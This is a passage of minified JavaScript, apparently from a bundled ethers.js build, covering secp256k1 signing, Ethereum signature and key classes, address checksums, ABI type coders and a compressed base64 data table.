b3=b2*b2*y%P;const b6=pow2(b3,_3n,P)*b3%P;const b9=pow2(b6,_3n,P)*b3%P;const b11=pow2(b9,_2n,P)*b2%P;const b22=pow2(b11,_11n,P)*b11%P;const b44=pow2(b22,_22n,P)*b22%P;const b88=pow2(b44,_44n,P)*b44%P;const b176=pow2(b88,_88n,P)*b88%P;const b220=pow2(b176,_44n,P)*b44%P;const b223=pow2(b220,_3n,P)*b3%P;const t1=pow2(b223,_23n,P)*b22%P;const t2=pow2(t1,_6n,P)*b2%P;const root=pow2(t2,_2n,P);if(!Fp.eql(Fp.sqr(root),y))throw new Error("Cannot find square root");return root}const Fp=Field(secp256k1P,undefined,undefined,{sqrt:sqrtMod});const secp256k1=createCurve({a:BigInt(0),b:BigInt(7),Fp:Fp,n:secp256k1N,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:true,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:k=>{const n=secp256k1N;const a1=BigInt("0x3086d221a7d46bcde86c90e49284eb15");const b1=-_1n*BigInt("0xe4437ed6010e88286f547fa90abfe4c3");const a2=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8");const b2=a1;const POW_2_128=BigInt("0x100000000000000000000000000000000");const c1=divNearest(b2*k,n);const c2=divNearest(-b1*k,n);let k1=mod(k-c1*a1-c2*a2,n);let k2=mod(-c1*b1-c2*b2,n);const k1neg=k1>POW_2_128;const k2neg=k2>POW_2_128;if(k1neg)k1=n-k1;if(k2neg)k2=n-k2;if(k1>POW_2_128||k2>POW_2_128){throw new Error("splitScalar: Endomorphism failed, k="+k)}return{k1neg:k1neg,k1:k1,k2neg:k2neg,k2:k2}}}},sha256$1);BigInt(0);secp256k1.ProjectivePoint;const ZeroAddress="0x0000000000000000000000000000000000000000";const ZeroHash="0x0000000000000000000000000000000000000000000000000000000000000000";const N$1=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const WeiPerEther=BigInt("1000000000000000000");const MaxUint256=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const MinInt256=BigInt("0x8000000000000000000000000000000000000000000000000000000000000000")*BigInt(-1);const MaxInt256=BigInt("0x7fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const EtherSymbol="Ξ";const MessagePrefix="Ethereum Signed Message:\n";const BN_0$7=BigInt(0);const BN_1$3=BigInt(1);const BN_2$3=BigInt(2);const BN_27$1=BigInt(27);const BN_28$1=BigInt(28);const BN_35$1=BigInt(35);const _guard$3={};function toUint256(value){return zeroPadValue(toBeArray(value),32)}class Signature{#r;#s;#v;#networkV;get r(){return this.#r}set r(value){assertArgument(dataLength(value)===32,"invalid r","value",value);this.#r=hexlify(value)}get s(){return this.#s}set s(_value){assertArgument(dataLength(_value)===32,"invalid s","value",_value);const value=hexlify(_value);assertArgument(parseInt(value.substring(0,3))<8,"non-canonical s","value",value);this.#s=value}get v(){return this.#v}set v(value){const v=getNumber(value,"value");assertArgument(v===27||v===28,"invalid v","v",value);this.#v=v}get networkV(){return this.#networkV}get legacyChainId(){const v=this.networkV;if(v==null){return null}return Signature.getChainId(v)}get yParity(){return this.v===27?0:1}get yParityAndS(){const yParityAndS=getBytes(this.s);if(this.yParity){yParityAndS[0]|=128}return hexlify(yParityAndS)}get compactSerialized(){return concat([this.r,this.yParityAndS])}get serialized(){return concat([this.r,this.s,this.yParity?"0x1c":"0x1b"])}constructor(guard,r,s,v){assertPrivate(guard,_guard$3,"Signature");this.#r=r;this.#s=s;this.#v=v;this.#networkV=null}[Symbol.for("nodejs.util.inspect.custom")](){return`Signature { r: "${this.r}", s: "${this.s}", yParity: ${this.yParity}, networkV: ${this.networkV} }`}clone(){const clone=new Signature(_guard$3,this.r,this.s,this.v);if(this.networkV){clone.#networkV=this.networkV}return clone}toJSON(){const networkV=this.networkV;return{_type:"signature",networkV:networkV!=null?networkV.toString():null,r:this.r,s:this.s,v:this.v}}static getChainId(v){const bv=getBigInt(v,"v");if(bv==BN_27$1||bv==BN_28$1){return BN_0$7}assertArgument(bv>=BN_35$1,"invalid EIP-155 v","v",v);return(bv-BN_35$1)/BN_2$3}static getChainIdV(chainId,v){return getBigInt(chainId)*BN_2$3+BigInt(35+v-27)}static getNormalizedV(v){const bv=getBigInt(v);if(bv===BN_0$7||bv===BN_27$1){return 27}if(bv===BN_1$3||bv===BN_28$1){return 28}assertArgument(bv>=BN_35$1,"invalid v","v",v);return bv&BN_1$3?27:28}static from(sig){function assertError(check,message){assertArgument(check,message,"signature",sig)}if(sig==null){return new Signature(_guard$3,ZeroHash,ZeroHash,27)}if(typeof sig==="string"){const bytes=getBytes(sig,"signature");if(bytes.length===64){const r=hexlify(bytes.slice(0,32));const s=bytes.slice(32,64);const v=s[0]&128?28:27;s[0]&=127;return new Signature(_guard$3,r,hexlify(s),v)}if(bytes.length===65){const r=hexlify(bytes.slice(0,32));const s=bytes.slice(32,64);assertError((s[0]&128)===0,"non-canonical s");const v=Signature.getNormalizedV(bytes[64]);return new Signature(_guard$3,r,hexlify(s),v)}assertError(false,"invalid raw signature length")}if(sig instanceof Signature){return sig.clone()}const _r=sig.r;assertError(_r!=null,"missing r");const r=toUint256(_r);const s=function(s,yParityAndS){if(s!=null){return toUint256(s)}if(yParityAndS!=null){assertError(isHexString(yParityAndS,32),"invalid yParityAndS");const bytes=getBytes(yParityAndS);bytes[0]&=127;return hexlify(bytes)}assertError(false,"missing s")}(sig.s,sig.yParityAndS);assertError((getBytes(s)[0]&128)==0,"non-canonical s");const{networkV,v}=function(_v,yParityAndS,yParity){if(_v!=null){const v=getBigInt(_v);return{networkV:v>=BN_35$1?v:undefined,v:Signature.getNormalizedV(v)}}if(yParityAndS!=null){assertError(isHexString(yParityAndS,32),"invalid yParityAndS");return{v:getBytes(yParityAndS)[0]&128?28:27}}if(yParity!=null){switch(getNumber(yParity,"sig.yParity")){case 0:return{v:27};case 1:return{v:28}}assertError(false,"invalid yParity")}assertError(false,"missing v")}(sig.v,sig.yParityAndS,sig.yParity);const result=new Signature(_guard$3,r,s,v);if(networkV){result.#networkV=networkV}assertError(sig.yParity==null||getNumber(sig.yParity,"sig.yParity")===result.yParity,"yParity mismatch");assertError(sig.yParityAndS==null||sig.yParityAndS===result.yParityAndS,"yParityAndS mismatch");return result}}class SigningKey{#privateKey;constructor(privateKey){assertArgument(dataLength(privateKey)===32,"invalid private key","privateKey","[REDACTED]");this.#privateKey=hexlify(privateKey)}get privateKey(){return this.#privateKey}get publicKey(){return SigningKey.computePublicKey(this.#privateKey)}get compressedPublicKey(){return SigningKey.computePublicKey(this.#privateKey,true)}sign(digest){assertArgument(dataLength(digest)===32,"invalid digest length","digest",digest);const sig=secp256k1.sign(getBytesCopy(digest),getBytesCopy(this.#privateKey),{lowS:true});return Signature.from({r:toBeHex(sig.r,32),s:toBeHex(sig.s,32),v:sig.recovery?28:27})}computeSharedSecret(other){const pubKey=SigningKey.computePublicKey(other);return hexlify(secp256k1.getSharedSecret(getBytesCopy(this.#privateKey),getBytes(pubKey),false))}static computePublicKey(key,compressed){let bytes=getBytes(key,"key");if(bytes.length===32){const pubKey=secp256k1.getPublicKey(bytes,!!compressed);return hexlify(pubKey)}if(bytes.length===64){const pub=new Uint8Array(65);pub[0]=4;pub.set(bytes,1);bytes=pub}const point=secp256k1.ProjectivePoint.fromHex(bytes);return hexlify(point.toRawBytes(compressed))}static recoverPublicKey(digest,signature){assertArgument(dataLength(digest)===32,"invalid digest length","digest",digest);const sig=Signature.from(signature);let secpSig=secp256k1.Signature.fromCompact(getBytesCopy(concat([sig.r,sig.s])));secpSig=secpSig.addRecoveryBit(sig.yParity);const pubKey=secpSig.recoverPublicKey(getBytesCopy(digest));assertArgument(pubKey!=null,"invalid signautre for digest","signature",signature);return"0x"+pubKey.toHex(false)}static addPoints(p0,p1,compressed){const pub0=secp256k1.ProjectivePoint.fromHex(SigningKey.computePublicKey(p0).substring(2));const pub1=secp256k1.ProjectivePoint.fromHex(SigningKey.computePublicKey(p1).substring(2));return"0x"+pub0.add(pub1).toHex(!!compressed)}}function lock(){computeHmac.lock();keccak256.lock();pbkdf2.lock();randomBytes.lock();ripemd160.lock();scrypt.lock();scryptSync.lock();sha256.lock();sha512.lock();randomBytes.lock()}const BN_0$6=BigInt(0);const BN_36=BigInt(36);function getChecksumAddress(address){address=address.toLowerCase();const chars=address.substring(2).split("");const expanded=new Uint8Array(40);for(let i=0;i<40;i++){expanded[i]=chars[i].charCodeAt(0)}const hashed=getBytes(keccak256(expanded));for(let i=0;i<40;i+=2){if(hashed[i>>1]>>4>=8){chars[i]=chars[i].toUpperCase()}if((hashed[i>>1]&15)>=8){chars[i+1]=chars[i+1].toUpperCase()}}return"0x"+chars.join("")}const ibanLookup={};for(let i=0;i<10;i++){ibanLookup[String(i)]=String(i)}for(let i=0;i<26;i++){ibanLookup[String.fromCharCode(65+i)]=String(10+i)}const safeDigits=15;function ibanChecksum(address){address=address.toUpperCase();address=address.substring(4)+address.substring(0,2)+"00";let expanded=address.split("").map(c=>{return ibanLookup[c]}).join("");while(expanded.length>=safeDigits){let block=expanded.substring(0,safeDigits);expanded=parseInt(block,10)%97+expanded.substring(block.length)}let checksum=String(98-parseInt(expanded,10)%97);while(checksum.length<2){checksum="0"+checksum}return checksum}const Base36=function(){const result={};for(let i=0;i<36;i++){const key="0123456789abcdefghijklmnopqrstuvwxyz"[i];result[key]=BigInt(i)}return result}();function fromBase36(value){value=value.toLowerCase();let result=BN_0$6;for(let i=0;i<value.length;i++){result=result*BN_36+Base36[value[i]]}return result}function getAddress(address){assertArgument(typeof address==="string","invalid address","address",address);if(address.match(/^(0x)?[0-9a-fA-F]{40}$/)){if(!address.startsWith("0x")){address="0x"+address}const result=getChecksumAddress(address);assertArgument(!address.match(/([A-F].*[a-f])|([a-f].*[A-F])/)||result===address,"bad address checksum","address",address);return result}if(address.match(/^XE[0-9]{2}[0-9A-Za-z]{30,31}$/)){assertArgument(address.substring(2,4)===ibanChecksum(address),"bad icap checksum","address",address);let result=fromBase36(address.substring(4)).toString(16);while(result.length<40){result="0"+result}return getChecksumAddress("0x"+result)}assertArgument(false,"invalid address","address",address)}function getIcapAddress(address){let base36=BigInt(getAddress(address)).toString(36).toUpperCase();while(base36.length<30){base36="0"+base36}return"XE"+ibanChecksum("XE00"+base36)+base36}function getCreateAddress(tx){const from=getAddress(tx.from);const nonce=getBigInt(tx.nonce,"tx.nonce");let nonceHex=nonce.toString(16);if(nonceHex==="0"){nonceHex="0x"}else if(nonceHex.length%2){nonceHex="0x0"+nonceHex}else{nonceHex="0x"+nonceHex}return getAddress(dataSlice(keccak256(encodeRlp([from,nonceHex])),12))}function getCreate2Address(_from,_salt,_initCodeHash){const from=getAddress(_from);const salt=getBytes(_salt,"salt");const initCodeHash=getBytes(_initCodeHash,"initCodeHash");assertArgument(salt.length===32,"salt must be 32 bytes","salt",_salt);assertArgument(initCodeHash.length===32,"initCodeHash must be 32 bytes","initCodeHash",_initCodeHash);return getAddress(dataSlice(keccak256(concat(["0xff",from,salt,initCodeHash])),12))}function isAddressable(value){return value&&typeof value.getAddress==="function"}function isAddress(value){try{getAddress(value);return true}catch(error){}return false}async function checkAddress(target,promise){const result=await promise;if(result==null||result==="0x0000000000000000000000000000000000000000"){assert(typeof target!=="string","unconfigured name","UNCONFIGURED_NAME",{value:target});assertArgument(false,"invalid AddressLike value; did not resolve to a value address","target",target)}return getAddress(result)}function resolveAddress(target,resolver){if(typeof target==="string"){if(target.match(/^0x[0-9a-f]{40}$/i)){return getAddress(target)}assert(resolver!=null,"ENS resolution requires a provider","UNSUPPORTED_OPERATION",{operation:"resolveName"});return checkAddress(target,resolver.resolveName(target))}else if(isAddressable(target)){return checkAddress(target,target.getAddress())}else if(target&&typeof target.then==="function"){return checkAddress(target,target)}assertArgument(false,"unsupported addressable value","target",target)}const _gaurd={};function n(value,width){let signed=false;if(width<0){signed=true;width*=-1}return new Typed(_gaurd,`${signed?"":"u"}int${width}`,value,{signed:signed,width:width})}function b(value,size){return new Typed(_gaurd,`bytes${size?size:""}`,value,{size:size})}const _typedSymbol=Symbol.for("_ethers_typed");class Typed{type;value;#options;_typedSymbol;constructor(gaurd,type,value,options){if(options==null){options=null}assertPrivate(_gaurd,gaurd,"Typed");defineProperties(this,{_typedSymbol:_typedSymbol,type:type,value:value});this.#options=options;this.format()}format(){if(this.type==="array"){throw new Error("")}else if(this.type==="dynamicArray"){throw new Error("")}else if(this.type==="tuple"){return`tuple(${this.value.map(v=>v.format()).join(",")})`}return this.type}defaultValue(){return 0}minValue(){return 0}maxValue(){return 0}isBigInt(){return!!this.type.match(/^u?int[0-9]+$/)}isData(){return this.type.startsWith("bytes")}isString(){return this.type==="string"}get tupleName(){if(this.type!=="tuple"){throw TypeError("not a tuple")}return this.#options}get arrayLength(){if(this.type!=="array"){throw TypeError("not an array")}if(this.#options===true){return-1}if(this.#options===false){return this.value.length}return null}static from(type,value){return new Typed(_gaurd,type,value)}static uint8(v){return n(v,8)}static uint16(v){return n(v,16)}static uint24(v){return n(v,24)}static uint32(v){return n(v,32)}static uint40(v){return n(v,40)}static uint48(v){return n(v,48)}static uint56(v){return n(v,56)}static uint64(v){return n(v,64)}static uint72(v){return n(v,72)}static uint80(v){return n(v,80)}static uint88(v){return n(v,88)}static uint96(v){return n(v,96)}static uint104(v){return n(v,104)}static uint112(v){return n(v,112)}static uint120(v){return n(v,120)}static uint128(v){return n(v,128)}static uint136(v){return n(v,136)}static uint144(v){return n(v,144)}static uint152(v){return n(v,152)}static uint160(v){return n(v,160)}static uint168(v){return n(v,168)}static uint176(v){return n(v,176)}static uint184(v){return n(v,184)}static uint192(v){return n(v,192)}static uint200(v){return n(v,200)}static uint208(v){return n(v,208)}static uint216(v){return n(v,216)}static uint224(v){return n(v,224)}static uint232(v){return n(v,232)}static uint240(v){return n(v,240)}static uint248(v){return n(v,248)}static uint256(v){return n(v,256)}static uint(v){return n(v,256)}static int8(v){return n(v,-8)}static int16(v){return n(v,-16)}static int24(v){return n(v,-24)}static int32(v){return n(v,-32)}static int40(v){return n(v,-40)}static int48(v){return n(v,-48)}static int56(v){return n(v,-56)}static int64(v){return n(v,-64)}static int72(v){return n(v,-72)}static int80(v){return n(v,-80)}static int88(v){return n(v,-88)}static int96(v){return n(v,-96)}static int104(v){return n(v,-104)}static int112(v){return n(v,-112)}static int120(v){return n(v,-120)}static int128(v){return n(v,-128)}static int136(v){return n(v,-136)}static int144(v){return n(v,-144)}static int152(v){return n(v,-152)}static int160(v){return n(v,-160)}static int168(v){return n(v,-168)}static int176(v){return n(v,-176)}static int184(v){return n(v,-184)}static int192(v){return n(v,-192)}static int200(v){return n(v,-200)}static int208(v){return n(v,-208)}static int216(v){return n(v,-216)}static int224(v){return n(v,-224)}static int232(v){return n(v,-232)}static int240(v){return n(v,-240)}static int248(v){return n(v,-248)}static int256(v){return n(v,-256)}static int(v){return n(v,-256)}static bytes1(v){return b(v,1)}static bytes2(v){return b(v,2)}static bytes3(v){return b(v,3)}static bytes4(v){return b(v,4)}static bytes5(v){return b(v,5)}static bytes6(v){return b(v,6)}static bytes7(v){return b(v,7)}static bytes8(v){return b(v,8)}static bytes9(v){return b(v,9)}static bytes10(v){return b(v,10)}static bytes11(v){return b(v,11)}static bytes12(v){return b(v,12)}static bytes13(v){return b(v,13)}static bytes14(v){return b(v,14)}static bytes15(v){return b(v,15)}static bytes16(v){return b(v,16)}static bytes17(v){return b(v,17)}static bytes18(v){return b(v,18)}static bytes19(v){return b(v,19)}static bytes20(v){return b(v,20)}static bytes21(v){return b(v,21)}static bytes22(v){return b(v,22)}static bytes23(v){return b(v,23)}static bytes24(v){return b(v,24)}static bytes25(v){return b(v,25)}static bytes26(v){return b(v,26)}static bytes27(v){return b(v,27)}static bytes28(v){return b(v,28)}static bytes29(v){return b(v,29)}static bytes30(v){return b(v,30)}static bytes31(v){return b(v,31)}static bytes32(v){return b(v,32)}static address(v){return new Typed(_gaurd,"address",v)}static bool(v){return new Typed(_gaurd,"bool",!!v)}static bytes(v){return new Typed(_gaurd,"bytes",v)}static string(v){return new Typed(_gaurd,"string",v)}static array(v,dynamic){throw new Error("not implemented yet")}static tuple(v,name){throw new Error("not implemented yet")}static overrides(v){return new Typed(_gaurd,"overrides",Object.assign({},v))}static isTyped(value){return value&&typeof value==="object"&&"_typedSymbol"in value&&value._typedSymbol===_typedSymbol}static dereference(value,type){if(Typed.isTyped(value)){if(value.type!==type){throw new Error(`invalid type: expecetd ${type}, got ${value.type}`)}return value.value}return value}}class AddressCoder extends Coder{constructor(localName){super("address","address",localName,false)}defaultValue(){return"0x0000000000000000000000000000000000000000"}encode(writer,_value){let value=Typed.dereference(_value,"string");try{value=getAddress(value)}catch(error){return this._throwError(error.message,_value)}return writer.writeValue(value)}decode(reader){return getAddress(toBeHex(reader.readValue(),20))}}class AnonymousCoder extends Coder{coder;constructor(coder){super(coder.name,coder.type,"_",coder.dynamic);this.coder=coder}defaultValue(){return this.coder.defaultValue()}encode(writer,value){return this.coder.encode(writer,value)}decode(reader){return this.coder.decode(reader)}}function pack(writer,coders,values){let arrayValues=[];if(Array.isArray(values)){arrayValues=values}else if(values&&typeof values==="object"){let unique={};arrayValues=coders.map(coder=>{const name=coder.localName;assert(name,"cannot encode object for signature with missing names","INVALID_ARGUMENT",{argument:"values",info:{coder:coder},value:values});assert(!unique[name],"cannot encode object for signature with duplicate names","INVALID_ARGUMENT",{argument:"values",info:{coder:coder},value:values});unique[name]=true;return values[name]})}else{assertArgument(false,"invalid tuple value","tuple",values)}assertArgument(coders.length===arrayValues.length,"types/value length mismatch","tuple",values);let staticWriter=new Writer;let dynamicWriter=new Writer;let updateFuncs=[];coders.forEach((coder,index)=>{let value=arrayValues[index];if(coder.dynamic){let dynamicOffset=dynamicWriter.length;coder.encode(dynamicWriter,value);let updateFunc=staticWriter.writeUpdatableValue();updateFuncs.push(baseOffset=>{updateFunc(baseOffset+dynamicOffset)})}else{coder.encode(staticWriter,value)}});updateFuncs.forEach(func=>{func(staticWriter.length)});let length=writer.appendWriter(staticWriter);length+=writer.appendWriter(dynamicWriter);return length}function unpack(reader,coders){let values=[];let keys=[];let baseReader=reader.subReader(0);coders.forEach(coder=>{let value=null;if(coder.dynamic){let offset=reader.readIndex();let offsetReader=baseReader.subReader(offset);try{value=coder.decode(offsetReader)}catch(error){if(isError(error,"BUFFER_OVERRUN")){throw error}value=error;value.baseType=coder.name;value.name=coder.localName;value.type=coder.type}}else{try{value=coder.decode(reader)}catch(error){if(isError(error,"BUFFER_OVERRUN")){throw error}value=error;value.baseType=coder.name;value.name=coder.localName;value.type=coder.type}}if(value==undefined){throw new Error("investigate")}values.push(value);keys.push(coder.localName||null)});return Result.fromItems(values,keys)}class ArrayCoder extends Coder{coder;length;constructor(coder,length,localName){const type=coder.type+"["+(length>=0?length:"")+"]";const dynamic=length===-1||coder.dynamic;super("array",type,localName,dynamic);defineProperties(this,{coder:coder,length:length})}defaultValue(){const defaultChild=this.coder.defaultValue();const result=[];for(let i=0;i<this.length;i++){result.push(defaultChild)}return result}encode(writer,_value){const value=Typed.dereference(_value,"array");if(!Array.isArray(value)){this._throwError("expected array value",value)}let count=this.length;if(count===-1){count=value.length;writer.writeValue(value.length)}assertArgumentCount(value.length,count,"coder array"+(this.localName?" "+this.localName:""));let coders=[];for(let i=0;i<value.length;i++){coders.push(this.coder)}return pack(writer,coders,value)}decode(reader){let count=this.length;if(count===-1){count=reader.readIndex();assert(count*WordSize<=reader.dataLength,"insufficient data length","BUFFER_OVERRUN",{buffer:reader.bytes,offset:count*WordSize,length:reader.dataLength})}let coders=[];for(let i=0;i<count;i++){coders.push(new AnonymousCoder(this.coder))}return unpack(reader,coders)}}class BooleanCoder extends Coder{constructor(localName){super("bool","bool",localName,false)}defaultValue(){return false}encode(writer,_value){const value=Typed.dereference(_value,"bool");return writer.writeValue(value?1:0)}decode(reader){return!!reader.readValue()}}class DynamicBytesCoder extends Coder{constructor(type,localName){super(type,type,localName,true)}defaultValue(){return"0x"}encode(writer,value){value=getBytesCopy(value);let length=writer.writeValue(value.length);length+=writer.writeBytes(value);return length}decode(reader){return reader.readBytes(reader.readIndex(),true)}}class BytesCoder extends DynamicBytesCoder{constructor(localName){super("bytes",localName)}decode(reader){return hexlify(super.decode(reader))}}class FixedBytesCoder extends Coder{size;constructor(size,localName){let name="bytes"+String(size);super(name,name,localName,false);defineProperties(this,{size:size},{size:"number"})}defaultValue(){return"0x0000000000000000000000000000000000000000000000000000000000000000".substring(0,2+this.size*2)}encode(writer,_value){let data=getBytesCopy(Typed.dereference(_value,this.type));if(data.length!==this.size){this._throwError("incorrect data length",_value)}return writer.writeBytes(data)}decode(reader){return hexlify(reader.readBytes(this.size))}}const Empty=new Uint8Array([]);class NullCoder extends Coder{constructor(localName){super("null","",localName,false)}defaultValue(){return null}encode(writer,value){if(value!=null){this._throwError("not null",value)}return writer.writeBytes(Empty)}decode(reader){reader.readBytes(0);return null}}const BN_0$5=BigInt(0);const BN_1$2=BigInt(1);const BN_MAX_UINT256$1=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");class NumberCoder extends Coder{size;signed;constructor(size,signed,localName){const name=(signed?"int":"uint")+size*8;super(name,name,localName,false);defineProperties(this,{size:size,signed:signed},{size:"number",signed:"boolean"})}defaultValue(){return 0}encode(writer,_value){let value=getBigInt(Typed.dereference(_value,this.type));let maxUintValue=mask(BN_MAX_UINT256$1,WordSize*8);if(this.signed){let bounds=mask(maxUintValue,this.size*8-1);if(value>bounds||value<-(bounds+BN_1$2)){this._throwError("value out-of-bounds",_value)}value=toTwos(value,8*WordSize)}else if(value<BN_0$5||value>mask(maxUintValue,this.size*8)){this._throwError("value out-of-bounds",_value)}return writer.writeValue(value)}decode(reader){let value=mask(reader.readValue(),this.size*8);if(this.signed){value=fromTwos(value,this.size*8)}return value}}class StringCoder extends DynamicBytesCoder{constructor(localName){super("string",localName)}defaultValue(){return""}encode(writer,_value){return super.encode(writer,toUtf8Bytes(Typed.dereference(_value,"string")))}decode(reader){return toUtf8String(super.decode(reader))}}class TupleCoder extends Coder{coders;constructor(coders,localName){let dynamic=false;const types=[];coders.forEach(coder=>{if(coder.dynamic){dynamic=true}types.push(coder.type)});const type="tuple("+types.join(",")+")";super("tuple",type,localName,dynamic);defineProperties(this,{coders:Object.freeze(coders.slice())})}defaultValue(){const values=[];this.coders.forEach(coder=>{values.push(coder.defaultValue())});const uniqueNames=this.coders.reduce((accum,coder)=>{const name=coder.localName;if(name){if(!accum[name]){accum[name]=0}accum[name]++}return accum},{});this.coders.forEach((coder,index)=>{let name=coder.localName;if(!name||uniqueNames[name]!==1){return}if(name==="length"){name="_length"}if(values[name]!=null){return}values[name]=values[index]});return Object.freeze(values)}encode(writer,_value){const value=Typed.dereference(_value,"tuple");return pack(writer,this.coders,value)}decode(reader){return unpack(reader,this.coders)}}function id(value){return keccak256(toUtf8Bytes(value))}var COMPRESSED$1="[base64]/lm+RAsXTAoP6ASfnEQDytQFJAjWVCkeXAOsA6godAB/cwdAUE0WlBCN/AQUCQRjFD/[base64]/AjkWKQLzL8E/cwBB6QH9LQDPDtO9ASNriQC5DQANAwCK21EFI91zHwCoL9kBqQcHBwcHKzUDowBvAQohPvU3fAQgHwCyAc8CKQMA5zMSezr7ULgFmDp/LzVQBgEGAi8FYQVgt8AFcTtlQhpCWEmfe5tmZ6IAExsDzQ8t+X8rBKtTAltbAn0jsy8Bl6utPWMDTR8Ei2kRANkDBrNHNysDBzECQWUAcwFpJ3kAiyUhAJ0BUb8AL3EfAbfNAz81KUsFWwF3YQZtAm0A+VEfAzEJDQBRSQCzAQBlAHsAM70GD/v3IZWHBwARKQAxALsjTwHZAeMPEzmXgIHwABIAGQA8AEUAQDt3gdvIEGcQZAkGTRFMdEIVEwK0D64L7REdDNkq09PgADSxB/MDWwfzA1sDWwfzB/MDWwfzA1sDWwNbA1scEvAi28gQZw9QBHUFlgWTBN4IiyZREYkHMAjaVBV0JhxPA00BBCMtSSQ7mzMTJUpMFE0LCAQ2SmyvfUADTzGzVP2QqgPTMlc5dAkGHnkSqAAyD3skNb1OhnpPcagKU0+2tYdJak5vAsY6sEAACikJm2/Dd1YGRRAfJ6kQ+ww3AbkBPw3xS9wE9QY/BM0fgRkdD9GVoAipLeEM8SbnLqWAXiP5KocF8Uv4POELUVFsD10LaQnnOmeBUgMlAREijwrhDT0IcRD3Cs1vDekRSQc9A9lJngCpBwULFR05FbkmFGKwCw05ewb/[base64]/DopBFMhhyAVCisDU2zSCysm/Qz8bQGnEmYDEDRBd/Jnr2C6KBgBBx0yyUFkIfULlk/RDKAaxRhGVDIZ6AfDA/[base64]/wAJOQcJRQHRAfdxALsBYws1Caa3uQFR7S0AhwAZbwHbAo0A4QA5AIP1AVcAUQVd/QXXAlNNARU1HC9bZQG/AyMBNwERAH0Gz5GpzQsjBHEH1wIQHxXlAu8yB7kFAyLjE9FCyQK94lkAMhoKPAqrCqpgX2Q3CjV2PVQAEh+sPss/[base64]/[base64]/[base64]/O5siA52HAv7+AR8APZ8gAZ+3AwWRA6ZuA6bdANXJAwZuoYyiCQ0DDE0BEwEjB3EGZb1rCQC/BG/DFY8etxEAG3k9ACcDNxJRA42DAWcrJQCM8wAlAOanC6OVCLsGI6fJBgCvBRnDBvElRUYFFoAFcD9GSDNCKUK8X3kZX8QAls0FOgCQVCGbwTsuYDoZutcONxjOGJHJ/gVfBWAFXwVgBWsFYAVfBWAFXwVgBV8FYAVfBWBOHQjfjW8KCgoKbF7xMwTRA7kGN8PDAMMEr8MA70gxFroFTj5xPnhCR0K+X30/X/[base64]/[base64]/AEUSCDweX4ITrRQsJ8K3TwBXFDwEAB0TvzVcAtoTS20RIwDgVgZ9BBImYgA5AL4Coi8LFnezOkCnIQFjAY4KBAPh9RcGsgZSBsEAJctdsWIRu2kTkQstRw7DAcMBKgpPBGIGMDAwKCYnKTQaLg4AKRSVAFwCdl+YUZ0JdicFD3lPAdt1F9ZZKCGxuE3yBxkFVGcA/wBFEgiCBwAOLHQSjxOtQDg1z7deFRMAZ8QTAGtKb1ApIiPHADkAvgKiLy1DFtYCmBiDAlDDWNB0eo7fpaMO/[base64]/HcXwxhDAC7DAvOowwAewwJdKDKHAAHDAALrFUQVwwAbwyvzpWMWv8wA/ABpAy++bcYDUKPD0KhDCwKmJ1MAAmMA5+UZwxAagwipBRL/[base64]/[base64]/SDEz6BmfVwB6ATEsOClKIRcDOF0E/[base64]/IAnwBPAGIAZP//sACFAIUAaQBWALEAJAC2AIMCQAJDAPwA5wD+AP4A6AD/[base64]/G1WZAXusRAFpYQEFA0FPAQYAmTEeIJdyADFoAHEANgCRA5zMk/[base64]/mJ0AP4BIQD+APwA/AD9APwDhGZ03ASMK23HAP4A/AD8AP0A/CR0dACRYnQA/gCRASEA/gCRAvQA/gCRA4RmdNwEjCttxyR0AP9idAEhAP4A/gD8APwA/QD8AP8A/AD8AP0A/AOEZnTcBIwrbcckdHQAkWJ0ASEA/[base64]/Z17mQnbtzzhaeQtE2GGj0IDNTjRUSyTxxw/RPHW/+vS7d1NfRt9z9QPZg4X7QFfhCnkvgNPIItOsC2eV6hPannZNHlZ9xrwZXIMOlu3jSoQSq78WEjwLjw1ELSlF1aBvfzwk5ZX7AUvQzjPQKbDuQ+sm4wNOp4A6AdVuRS0t1y/DZpg4R6m7FNjM9HgvW7Bi88zaMjOo6lM8wtBBdj8LP4ylv3zCXPhebMKJc066o9sF71oFW/8JXu86HJbwDID5lzw5GWLR/LhT0Qqnp2JQxNZNfcbLIzPy+YypqRm/lBmGmex+82+PisxUumSeJkALIT6rJezxMH+CTJmQtt5uwTVbL3ptmjDUQzlSIvWi8Tl7ng1NpuRn1Ng4n14Qc+3Iil7OwkvNWogLSPkn3pihIFytyIGmMhOe3n1tWsuMy9BdKyqF4Z3v2SgggTL9KVvMXPnCbRe+oOuFFP3HejBG/w9gvmfNYvg6JuWia2lcSSN1uIjBktzoIazOHPJZ7kKHPz8mRWVdW3lA8WGF9dQF6Bm673boov3BUWDU2JNcahR23GtfHKLOz/viZ+rYnZFaIznXO67CYEJ1fXuTRpZhYZkKe54xeoagkNGLs+NTZHE0rX45/[base64]/j//d3sz1326qTBTpPRM/Hgh3kzqEXs8ZAk4ErQhNO8hzrQ0DLkWMA/N+91tn2MdOJnWC2FCZehkQrwzwbKOjhvZsbM95QoeL9skYyMf4srVPVJSgg7pOLUtr/n9eT99oe9nLtFRpjA9okV2Kj8h9k5HaC0oivRD8VyXkJ81tcd4fHNXPCfloIQasxsuO18/46dR2jgul/UIet2G0kRvnyONMKhHs6J26FEoqSqd+rfYjeEGwHWVDpX1fh1jBBcKGMqRepju9Y00mDVHC+Xdij/j44rKfvfjGinNs1jO/0F3jB83XCDINN/HB84axlP+3E/klktRo+vl3U/aiyMJbIodE1XSsDn6UAzIoMtUObY2+k/4gY/l+AkZJ5Sj2vQrkyLm3FoxjhDX+31UXBFf9XrAH31fFqoBmDEZvhvvpnZ87N+oZEu7U9O/nnk+QWj3x8uyoRbEnf+O5UMr9i0nHP38IF5AvzrBW8YWBUR0mIAzIvndQq9N3v/Jto3aPjPXUPl8ASdPPyAp7jENf8bk7VMM9ol9XGmlBmeDMuGqt+WzuL6CXAxXjIhCPM5vACchgMJ/8XBGLO/D1isVvGhwwHHr1DLaI5mn2Jr/b1pUD90uciDaS8cXNDzCWvNmT/PhQe5e8nTn